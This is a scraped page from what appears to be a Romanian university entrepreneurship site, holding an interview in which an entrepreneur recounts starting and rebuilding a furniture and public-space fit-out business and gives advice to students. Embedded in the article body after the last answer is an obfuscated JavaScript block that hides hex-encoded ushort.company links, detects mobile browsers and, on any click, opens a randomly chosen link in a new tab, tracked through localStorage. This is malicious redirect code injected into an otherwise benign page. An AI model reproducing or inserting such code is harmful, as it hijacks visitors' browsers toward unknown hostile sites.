<p><span style="color: #000000;">Începând cu clasa a XI-a în timpul liceului și continuând până în anul al doilea de facultate, am experimentat câteva joburi temporare, atât pentru experiență, cât și de ce nu, pentru banii proprii de buzunar. Am lucrat și la birou, dar și pe teren, în firme mici dar și în corporație (2 luni la ZAPP Telecommunications), iar imaginea de ansamblu o aveam pentru perspectiva de angajat. Ca urmare a studiilor pe care le făceam în facultate și concomitent cu o oportunitate apărută, dorința mea era să probez și o activitate antreprenorială, atât pentru bani, cât și mai ales pentru experiență și comparație. Întâmplător, am avut succes, probabil și contextul economic ne era favorabil, eram în plin boom economic, poate și ambiția, însă posibil și norocul începătorului. Am continuat cu afacerea, m-am diversificat și pur și simplu, natural, nu a mai fost cazul să mă mai gândesc la angajare. Afacerea a crescut continuu de la an la an.</span></p>
<ol start="4">
<li><span style="color: #000000;">Cum ai ales idea de afacere?</span></li>
</ol>
<p><span style="color: #000000;">După 20 de ani de antreprenoriat știu deja că afacerea te alege pe tine și nu invers. Afacerea este o soluție la probleme. Probleme sunt peste tot, ne lovim de ele zilnic. Unele ne marchează și dorim să căutăm noi înșine o rezolvare. Cei mai curajoși dintre noi încercăm apoi să vindem soluțiile și altora. Așa se nasc afacerile antreprenoriale. Un prieten de-al meu dorea să înceapă o revistă pentru reclame la restaurante, cinematografe și cluburi. Am început cu el acest proiect, iar o cunoștință ne-a oferit un apartament unde să ne facem sediul. Acolo aveam nevoie de mobilier, dar nu prea ne permiteam să cumpăram. Din acest motiv, am căutat soluții să îl procurăm cât mai ieftin posibil și am descoperit că putem cumpăra materii de prime și să îl realizăm chiar noi (DIY – Do It Yourself). Din acel moment am identificat noul business, pe care îl am la bază și în acest moment.</span></p>
<ol start="5">
<li><span style="color: #000000;">Care au fost riscurile asumate la început?</span></li>
</ol>
<p><span style="color: #000000;">Având în vedere că eram încă foarte tânăr și veniturile mele la început nu erau vitale, fiind  încă sub protecția părinților, cred că a fost o oportunitate să testez foarte mult, să am răbdarea necesară ca afacerea să crească organic, fără presiune sau riscuri inutile. În ceea ce mă privește, la început, în caz de nereușită aveam suficient timp să aleg să fac altceva, iar din punct de vedere al afacerii, fiind una de la ZERO, nu aveam nimic de pierdut, nu investisem mai nimic, doar în câteva unelte. Poate timpul era cel mai mare asset al meu, la acel moment, un motiv pentru care și recomand începerea unei afaceri sau cel puțin testarea unei idei, la o vârstă cât mai fragedă. Ai multe de învățat și de aplicat mai departe pe măsură ce crești.</span></p>
<ol start="6">
<li><span style="color: #000000;">Ai avut un mentor cu rol definitoriu în ceea ce faci astăzi?</span></li>
</ol>
<p><span style="color: #000000;">Absolut, fără modele cred că ar fi foarte dificil, în general să evoluăm ca și umanitate. E imperios necesar să căutăm și să descoperim în experiența precursorilor noștri modele de urmat, pe care să le adaptăm nouă și să le îmbunătățim. Și evident să nu uităm că la rândul nostru suntem observați, studiați și luați de model mai departe, deci e o moștenire pe care o dăm mai departe, chiar și dacă nu suntem conștienți de asta. Un mentor poate fi oricine, iar el poate fi ales involuntar (părinții, un vecin, un prieten de familie, un profesor, etc) sau conștient (un partener de afaceri, un antreprenor cunoscut, un scriitor etc). În cazul meu au fost ambele situații și am avut mai mulți mentori, iar pe parcurs au apărut mereu alții noi. Caut mereu să învăț ceva nou de la oameni valoroși cu experiență.</span></p>
<ol start="7">
<li><span style="color: #000000;">Ce era diferit după primul an de business?</span></li>
</ol>
<p><span style="color: #000000;">Primul an a fost clar un an de teste. Un an cu greșeli cunoscute sau nerecunoscute. Începând cu al doilea an am avut termen de comparație. Am putut să setăm obiective, am realizat planuri. Am început efectiv să planific acțiuni, buget și să identific mai ales ce funcționează și ce nu. E important să îți faci un  plan la începutul fiecărui an și un bilanț la fiecare final de an. Apoi să le suprapui. Să analizezi ce ai realizat din ce ți-ai propus. Mai ales să cauți explicații la ceea ce nu ai realizat și să îndrepți în anul sau anii viitori. Iubesc teoria, dar practica e cea mai bună școală, am făcut mult trial &amp; error și așa m-am dezvoltat cel mai mult. Nu am uitat niciodată de ce m-am apucat, care era obiectivul meu și am încercat mereu să mă țin de direcție.</span></p>
<ol start="8">
<li><span style="color: #000000;">Care a fost investiția inițială?</span></li>
</ol>
<p><span style="color: #000000;">Nu am avut bani de investit, asta e clar. Cel mai mult, la început, am investit timp. Am folosit resursele de acasă, oferite de părinți (casa, calculatorul și uneori la început și mașina). Pe parcurs am reinvestit aproape toți banii făcuți profit, până când aveam sediul propriu, mobilat și utilat complet, câțiva angajați, mașini de transport și unelte pentru producție. In aproape 5 ani am crescut de la zero la câteva sute de mii de euro și am diversificat afacerea pe mai multe planuri. Ne-am dezvoltat atât pe orizontală, cât și pe verticală.</span></p>
<ol start="9">
<li><span style="color: #000000;">Ce îseamnă un eșec în afaceri?</span></li>
</ol>
<p><span style="color: #000000;">La 14 ani de la cel mai mare eșec al meu, pot să spun că e necesar. Atunci când ți se întâmplă efectiv, nu e prea plăcut. Dacă nici nu ai luat în considerare că poate avea loc un eșec, e chiar greu de suportat. Eșecul are multe forme. Poate fi pierderea unei poziții pe piață. Poate fi plecarea unui partener. Poate fi pierderea unui furnizor / client important. Poate fi chiar cel suprem, insolvența. Cu cât eșecul este mai mare și cu cât el survine mult mai târziu, cu atât efectul său este mai zgomotos.</span></p>
<p><span style="color: #000000;">Eșecul nu înseamnă final. Este un punct și virgulă. Este un set de lecții de învățat. Este un pas intermediar. Cei mai mulți oameni de succes au eșuat de mai mult de o singură dată în viață. Ești mai bun după ce ai eșuat, decât erai când te-ai apucat. Acum știi ce să eviți.</span></p>
<ol start="10">
<li><span style="color: #000000;">Transmite-ne 3 pași/sfaturi pe care le consideri esențiale în demararea unei afaceri.</span></li>
</ol>
<p><span style="color: #000000;">Sfaturi antreprenoriale nu prea am, eu încă fac afaceri după instinct. Aș spune să începi orice și oricând cu mult curaj, fără teamă de eșec. Dacă ai o idee de afaceri, dar de frica eșecului nu te apuci, asta este în sine același efect, un eșec: afacerea nu are loc, nu există, ca și cum ar fi eșuat și s-ar fi terminat dacă ai fi început-o. Practic este un eșec 100%. Dacă te apuci, scad șansele de eșec. Pentru că pe parcurs poți să evoluezi, să înveți, să aplici modificări. Deci ai mai puține șanse să eșuezi dacă te apuci, decât dacă nu te apuci niciodată de nimic. Cu toate acestea, când te apuci, alegeți cu grijă partenerii la drum. Orice idee de afaceri este mai bună decât niciuna.</span></p>
<p><span style="color: #000000;">Curiozități studenți UPB:</span></p>
<ol>
<li><span style="color: #000000;">Am ideea de afacere. Unde găsesc oameni din domeniul în care vreau să activez care să mă ajute să încep afacerea? Unde găsesc investitori?</span></li>
</ol>
<p><span style="color: #000000;">Nu toate ideile de afaceri sunt finanțabile în stadiul de idee. Finanțatorul analizează atât rezultatele, cât și metoda și echipa sau persoana care acționează. Este necesar ca afacerea să înceapă și pe parcurs se vor căuta și găsi și investitori. Așa cum am descoperit și eu pe parcurs, un antreprenor va face mult networking, ca parte activă din activitatea sa, cunoscând astfel cât mai mulți oameni de afaceri, posibil furnizori, clienți sau viitori finanțatori. Există numeroase cluburi de business, pot fi găsite online ușor, multe din ele adresându-se în mod special start-up-erilor. Un exemplu este STUP by Banca Transilvania.</span></p>
<ol start="2">
<li><span style="color: #000000;">Care a fost cel mai dificil moment pe care l-ai experimentat în afaceri și cum ai reușit să-l depășești ?</span></li>
</ol>
<p><span style="color: #000000;">După 7 ani de la debutul meu ca antreprenor, în anul 2009, cu prilejul uneia dintre cele mai mari crize economice pe care le-a văzut omenirea până la acea dată, am intrat în insolvență cu toate afacerile, am pierdut toată munca și nu aveam un scenariu de criză, pentru că nu îmi puteam imagina că s-ar fi putut întâmpla așa ceva. Am fost nevoit să o iau de la capăt. Norocul meu că eram foarte tânăr, aveam 27 ani. Dar deja mult mai experimentat. Următorul business a fost mai ușor de început și de dezvoltat.</span></p>
<ol start="3">
<li><span style="color: #000000;">Ce anume te-a motivat să pornești aventura antreprenorială în domeniul principal, dar și cel secundar ? Identificarea problemelor la nivelul ofertei, la acel moment, în cadrul pieței, a fost un criteriu definitoriu ?</span></li>
</ol>
<p><span style="color: #000000;">La un nivel foarte mic, afacerea te cam conduce, nu invers. Cel puțin la început. Pe măsură ce am crescut, am căutat și eu noi linii de business, complementare cu ceea ce făceam ca să pot începe ceva nou, dar având și o bază în același timp. De exemplu, făceam amenajările pentru rezidențial, așa că am pivotat natural către amenajările de spații publice. Apoi am continuat să mă ocup de ambele ramuri. Dar foloseam pentru a doua direcție resurse de la prima.</span></p>
<ol start="4">
<li><span style="color: #000000;">Ce elemente esențiale, diferite față de concurență, oferi, pentru ca clientul să fie mulțumit de alegere și să revină, în timp, să cumpere tot de la tine ?</span></li>
</ol>
<p><span style="color: #000000;">Sunt o persoană norocoasă. Am început afacerile când cel mai cunoscut model era cel clasic, un magazin la stradă unde intrai să cumperi. Totodată, erau tot mai multi proprietari de calculator personal, iar rețelele de cablu conectau tot mai multe case și firme la internet. Am înțeles repede că acesta e viitorul. Am fost prezent cu afacerea online încă din 2002. Cunosc foarte bine comerțul online și ofer o experiență foarte bună cumpărătorilor mei, astfel încât să ușurez procesul de cumpărare. În industria în care activez sunt recunoscut ca fiind cel mai dezvoltat în această zonă, fiind liderii pieței pe comerțul online B2B de produse pentru amenajarea spațiilor publice. În același timp, încă mă adresez și generației pre-internet, care doresc o experiență fizică, palpabilă, având cel mai mare showroom din România din segmentul nostru.</span></p>
<ol start="5">
<li><span style="color: #000000;">Având în vedere domeniul în care activezi, cum îți alegi furnizorii? Sunt producători de mobilă și echipamente din țară sau externi?</span></li>
</ol>
<p><span style="color: #000000;">Furnizorii îi căutam eu, la începuturi, le scriam și îi sunam. Pe parcurs, pe măsură ce ne-am ocupat locul în piață, furnizorii ne descoperă și ne propun ei parteneriatele. În 2013 am implementat procesele ISO9001 pentru Managementul Calității, astfel monitorizăm pe mai multe planuri activitatea companiei în relațiile cu furnizorii și după aceste criterii îi menținem sau renunțăm la ei. E important când alegi primul sau primii furnizori, să te asiguri că nu sunt concurenți direcți pe aceeași piață sau segment. Nu le place când un client joacă “la dublu”. Ca să poți dezvolta relații bilaterale cu furnizorii, trebuie să ai mai puțini la început, dar după o activitate cât mai de durată, aceștia vor oferi și mai multe beneficii (discounturi suplimentare, termene de plată, etc.).</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x6b\x6e\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x4e\x48\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x62\x5a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x55\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x6c\x52\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x54\x74\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x68\x77\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x44\x7a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x61\x67\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x56\x6f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div>
				</div>
			</div>
		
	    	</article>																			                        </div>

                    					</div>
                                 </div>
	


				<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text"><h5>Adresa postală</h5>			<div class="textwidget"><p>Splaiul Independenţei Nr. 313,<br />
Sector 6, Bucureşti, CP 060042,<br />
Clădirea Bibliotecii Centrale UPB, Corp A, Parter, Sala P0.2</p>
</div>
		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text"><h5>Contact</h5>			<div class="textwidget"><p>Email: <a href="mailto:antreprenoriat@upb.ro">antreprenoriat@upb.ro</a></p>
</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							<div class="textwidget"><p>© 2017. Toate drepturile rezervate</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/antreprenoriat.upb.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http:\/\/antreprenoriat.upb.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/qode-like.min.js?ver=6.2.8' id='qode-like-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/plugins.js?ver=6.2.8' id='plugins-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.carouFredSel-6.2.1.min.js?ver=6.2.8' id='carouFredSel-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/lemmon-slider.min.js?ver=6.2.8' id='lemmonSlider-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.fullPage.min.js?ver=6.2.8' id='one_page_scroll-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.mousewheel.min.js?ver=6.2.8' id='mousewheel-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.touchSwipe.min.js?ver=6.2.8' id='touchSwipe-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.5' id='isotope-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.stretch.js?ver=6.2.8' id='stretch-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyD4Jg8SA2u7j9D2_9-5WWvS5KbkCpR8fgc&#038;ver=6.2.8' id='google_map_api-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/default_dynamic.js?ver=1711105316' id='default_dynamic-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/default.min.js?ver=6.2.8' id='default-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/custom_js.js?ver=1711105315' id='custom_js-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
</body>
</html>	

<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-27 07:39:45 -->

--- FILE ---
content_type: text/css
request_url: http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/style.css?ver=6.2.8
body_size: 312
content:
/*
Theme Name: CCVSAR
Theme URI: http://ccvsar.upb.ro/
Description: CCVSAR THEME
Tags:  ccvsar, activitati sportive, activitati culturale, activitati voluntariat, learning
Author: Universitatea POLITEHNICA Bucuresti
Author URI: http://www.upb.ro/
Version: 10.1.1
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/
